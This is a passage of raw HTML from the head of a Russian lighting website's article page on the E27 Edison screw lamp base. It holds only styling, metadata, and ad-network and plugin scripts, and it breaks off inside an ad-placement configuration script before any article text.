

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lampaexpert.ru/tsokoli/rasprostranennyy-rezbovoy-e27
body_size: 61996
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script data-minify="1" type="text/javascript" src="https://lampaexpert.ru/wp-content/cache/min/1/wp-content/1p85b-c62ecd6b60dc14b4cef141eb526e67b4.js" id="1p85b-js" async=""></script><script>console.log('ad: nun')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/1p85b.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script  type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1p85b'};token=localStorage.getItem('1p85b')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/1p85b.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1p85b', token);</script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/><title>Цоколь Эдисона Е27: конструкция, параметры, применение</title><link rel="stylesheet" href="https://lampaexpert.ru/wp-content/cache/min/1/b2ed7f2bb16fce310d714ce78b39771c.css" data-minify="1" /><meta name="description" content="Цоколь Е27 - стандарт в сфере освещения, используется от бытовых до промышленных светильников. Это самая популярная конструкция резьбового цоколя Эдисона"/><link rel="canonical" href="https://lampaexpert.ru/tsokoli/rasprostranennyy-rezbovoy-e27"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="Цоколь Эдисона Е27: конструкция, параметры, применение"/><meta property="og:description" content="Цоколь Е27 - стандарт в сфере освещения, используется от бытовых до промышленных светильников. Это самая популярная конструкция резьбового цоколя Эдисона"/><meta property="og:url" content="https://lampaexpert.ru/tsokoli/rasprostranennyy-rezbovoy-e27"/><meta property="og:site_name" content="Лампа Эксперт"/><meta property="article:publisher" content="https://vk.com/bartosh_a"/><meta property="article:author" content="https://vk.com/bartosh_a"/><meta property="article:published_time" content="2018-03-22T11:04:30+00:00"/><meta property="article:modified_time" content="2024-01-26T14:27:08+00:00"/><meta property="og:image" content="https://lampaexpert.ru/wp-content/uploads/2018/03/1-95.png"/><meta property="og:image:width" content="658"/><meta property="og:image:height" content="360"/><meta property="og:image:type" content="image/png"/><meta name="author" content="Алексей Бартош"/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Написано автором"/><meta name="twitter:data1" content="Алексей Бартош"/><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='wpstories-style-inline-css' type='text/css'>.wpstories-preview__container{border-color:#fff;border-radius:5px;width:165px;height:150px;border-width:2px;padding:2px}.wpstories-preview__image{border-radius:calc(5px - 0.5px)}.wpstories-feed--text-over .wpstories-preview__text{border-radius:5px}.wpstories-preview{width:165px}.wpstories-preview__text{font-size:15px;color:#000}.wpstories-preview__text span{-webkit-line-clamp:3}.wpstories-feed--text-over .wpstories-preview__text{top:4px;right:4px;bottom:4px;left:4px}.wpstories-feed{margin-top:5px;margin-bottom:0}.wpstories-feed-container{max-width:1100px}</style> <script src='https://lampaexpert.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js' id='webnavoz-forum-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js' id='root-child-scripts-js' defer></script> <style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><script>var ms_grabbing_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://lampaexpert.ru/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <script>jQuery(function($) { $(".entry-content table").wrap( $("<div class='table-responsive'>") ); });</script> <script>var ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">#webnavoz_button_style2_main{background-color:#23282d}#webnavoz_button_style2_counter{color:rgba(255,255,255,.6)}#webnavoz_button_style2_up svg{fill:rgba(255,255,255,.6)}</style><script type="text/javascript">jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style2_main" class="webnavoz_button_action_up"><div id="webnavoz_button_style2_up"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="306px" height="306px" viewBox="0 0 306 306" style="enable-background:new 0 0 306 306;" xml:space="preserve"> <g> <g id="keyboard-arrow-up"> <polygon points="35.7,247.35 153,130.05 270.3,247.35 306,211.65 153,58.65 0,211.65 		"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </div><div id="webnavoz_button_style2_counter"><span class="webnavoz_button_action_perc"></span>%</div></div>';$('body').append(webnavoz_button_html);});</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style>.site-navigation-fixed{position:fixed;display:none;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.site-logotype{max-width:1000px}.site-logotype img{max-height:100px}@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (max-width:991px){.widget-area{display:block;float:none!important;padding:15px 20px}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}.entry-image:not(.entry-image--big){margin-left:-20px}@media (min-width:1200px){.entry-image:not(.entry-image--big){margin-left:-40px}}.post-card:not(.post-card-related) .post-card__image,.post-card:not(.post-card-related) .post-card__image img,.post-card:not(.post-card-related) .post-card__image .entry-meta,.post-card:not(.post-card-related) .thumb-wide{border-radius:6px}.b-related .post-card__image,.b-related .post-card__image img,.b-related .post-card__image .entry-meta,.b-related .thumb-wide{border-radius:6px}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}.site-title,.site-title a{font-family:"Open Sans Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}.site-description{font-family:"Ubuntu Condensed","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.site-description{line-height:1.5}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:15px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.h1,h1:not(.site-title){font-weight:700}.h2,h2{font-weight:700}.h3,h3{font-weight:700}.h4,h4{font-weight:700}.h5,h5{font-weight:700}.h6,h6{font-weight:700}.mob-hamburger span,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.entry-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.btn,.comment-respond .form-submit input,.contact-form .contact_submit,.page-links__item{background-color:#2b2320}.spoiler-box,.entry-content ol li:before,.entry-content ol:not([class]) li:before,.taxonomy-description ol:not([class]) li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote,.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#2b2320}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),.star-rating-item.hover{color:#2b2320}body{color:#333}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}.site-header{background-color:#fff}.site-header{color:#333}.site-title,.site-title a{color:#592300}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#23282d}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}.site-content{background-color:#fff}.site-footer{background-color:#fff}.site-footer{color:#333}body{background-image:url(https://lampaexpert.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg)}@media (min-width:768px){.site-header{background-image:url(https://lampaexpert.ru/wp-content/uploads/2018/08/s1-1.jpg)}.site-header-inner{background:none}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:left top}}</style><link rel="preload" href="https://lampaexpert.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://lampaexpert.ru/wp-content/uploads/2018/03/1-95.png" as="image" crossorigin><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-180x180.jpg"/><meta name="msapplication-TileImage" content="https://lampaexpert.ru/wp-content/uploads/2017/10/cropped-idea3-270x270.jpg"/><style type="text/css" id="wp-custom-css">#answers-order li:before{content:none}#answers-order .entry-content ol li,.entry-content ul li{padding-left:0;margin:0em 0}#header_menu li#menu-item-842>a{background:#fef301;color:#000}.post-ratings{padding-top:10px}body.home div#pum-11289{display:none}.wp-tag-cloud{border:#0000004a;padding-top:15px;padding-bottom:15px;border-style:dotted}div#marketWidget1{margin-bottom:10px}div#marketWidget2{margin-bottom:10px}div#marketWidget3{margin-bottom:10px}div#marketWidget4{margin-bottom:10px}div#marketWidget5{margin-bottom:10px}.main-navigation ul li.menu-item-has-children:after{border-color:rgba(0,0,0,.7) transparent transparent transparent}.st-head-row{background:#f1f1f1}.st-key{font-weight:700}.entry-excerpt{font-size:1em}@media (min-width:992px){.card-slider__image img{height:330px}}@media (max-width:480px){.card-slider__image img{height:157px}}@media (min-width:992px){.site-branding{min-width:300px}}@media (max-width:480px){.site-branding{padding:20px 80px 0 0}}@media (max-width:480px){.entry-image__title{padding:20px 20px 0}}@media (max-width:480px){.entry-image--big{margin:-30px 0 0 0}}@media (max-width:480px){.site-header-inner{padding-bottom:10px}}@media (max-width:480px){.bg-pvote2x{padding-top:20px!important}}.table-responsive{display:block;width:100%;overflow-x:auto}@media (min-width:992px){.social-links{flex:1 0 15%}}.wpstories-feed-container{background-color:#fff;max-width:1170px;padding:20px}.wpstories-feed-container{margin:0 auto}.dropzone{min-height:25px}.dropzone .dz-message{margin:1em 0}.rwp-review .rwp-users-reviews-wrap span.rwp-people-label{display:none!important}.rwp-users-reviews>p:first-child{display:none!important}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders li{float:none;display:flex}.rwp-review-wrap .rwp-review .rwp-ratings-form .rwp-rating-form-content .rwp-scores-sliders.rwp-with-stars label.rwp-lab{padding-left:0}.menu-item i._before,.rtl .menu-item i._after{margin-right:.10em}.comment .expert-review-likes{margin:0 0}.site-logotype{float:left;margin-right:10px}@media screen and (max-width:910px){.is-menu-wrapper{display:none}}</style><style>.coveredAd{position:relative;left:-5000px;max-height:1px;overflow:hidden}.content_pointer_class{display:block!important;width:100%!important}.rfwp_removedMarginTop{margin-top:0!important}.rfwp_removedMarginBottom{margin-bottom:0!important}</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '896'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"304176\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 122759; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '897'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258220\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 277228; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '898'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258208\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 407202; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '899'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258209\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 251229; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '900'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258210\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 820578; 
